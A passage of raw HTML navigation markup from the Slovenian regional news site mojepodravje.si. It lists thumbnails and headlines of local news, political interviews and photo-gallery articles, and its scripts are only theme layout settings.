                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696e6cdf44799" data-td_block_id="td_uid_4_696e6cdf44799"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696e6cdf44799" data-td_block_id="td_uid_4_696e6cdf44799"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696e6cdf45036_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696e6cdf45036" ><script>var block_td_uid_5_696e6cdf45036 = new tdBlock();
block_td_uid_5_696e6cdf45036.id = "td_uid_5_696e6cdf45036";
block_td_uid_5_696e6cdf45036.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696e6cdf45036_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696e6cdf45036_rand","tdc_css_class_style":"td_uid_5_696e6cdf45036_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696e6cdf45036.td_column_number = "3";
block_td_uid_5_696e6cdf45036.block_type = "td_block_mega_menu";
block_td_uid_5_696e6cdf45036.post_count = "5";
block_td_uid_5_696e6cdf45036.found_posts = "332";
block_td_uid_5_696e6cdf45036.header_color = "";
block_td_uid_5_696e6cdf45036.ajax_pagination_infinite_stop = "";
block_td_uid_5_696e6cdf45036.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_696e6cdf45036);
</script><div id=td_uid_5_696e6cdf45036 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696e6cdf45036" data-td_block_id="td_uid_5_696e6cdf45036"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696e6cdf45036" data-td_block_id="td_uid_5_696e6cdf45036"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696e6cdf45a86_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696e6cdf45a86" ><script>var block_td_uid_6_696e6cdf45a86 = new tdBlock();
block_td_uid_6_696e6cdf45a86.id = "td_uid_6_696e6cdf45a86";
block_td_uid_6_696e6cdf45a86.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696e6cdf45a86_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696e6cdf45a86_rand","tdc_css_class_style":"td_uid_6_696e6cdf45a86_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696e6cdf45a86.td_column_number = "3";
block_td_uid_6_696e6cdf45a86.block_type = "td_block_mega_menu";
block_td_uid_6_696e6cdf45a86.post_count = "5";
block_td_uid_6_696e6cdf45a86.found_posts = "30";
block_td_uid_6_696e6cdf45a86.header_color = "";
block_td_uid_6_696e6cdf45a86.ajax_pagination_infinite_stop = "";
block_td_uid_6_696e6cdf45a86.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_696e6cdf45a86);
</script><div id=td_uid_6_696e6cdf45a86 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696e6cdf45a86" data-td_block_id="td_uid_6_696e6cdf45a86"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696e6cdf45a86" data-td_block_id="td_uid_6_696e6cdf45a86"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696e6cdf4641e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696e6cdf4641e" ><script>var block_td_uid_7_696e6cdf4641e = new tdBlock();
block_td_uid_7_696e6cdf4641e.id = "td_uid_7_696e6cdf4641e";
block_td_uid_7_696e6cdf4641e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696e6cdf4641e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696e6cdf4641e_rand","tdc_css_class_style":"td_uid_7_696e6cdf4641e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696e6cdf4641e.td_column_number = "3";
block_td_uid_7_696e6cdf4641e.block_type = "td_block_mega_menu";
block_td_uid_7_696e6cdf4641e.post_count = "5";
block_td_uid_7_696e6cdf4641e.found_posts = "53";
block_td_uid_7_696e6cdf4641e.header_color = "";
block_td_uid_7_696e6cdf4641e.ajax_pagination_infinite_stop = "";
block_td_uid_7_696e6cdf4641e.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_696e6cdf4641e);
</script><div id=td_uid_7_696e6cdf4641e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
